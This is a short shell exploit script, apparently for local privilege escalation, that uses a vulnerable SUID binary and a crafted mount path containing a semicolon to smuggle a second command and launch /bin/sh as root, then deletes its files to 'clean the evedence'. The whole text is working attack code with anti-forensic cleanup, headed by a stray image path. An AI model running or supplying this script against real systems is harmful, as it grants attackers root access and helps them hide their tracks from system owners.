 echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Welcome to the rabbit hole :)"
${file} /bin/mount -o
noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u),
"/dev/../tmp/;/tmp/exploit" /tmp///net
read -p "Press any key to clean the evedence..."
echo -e "Please wait... "
sleep 5
rm -rf /tmp/exploit
rm -rf /tmp/net
echo -e "Done; Everything is clear ;)"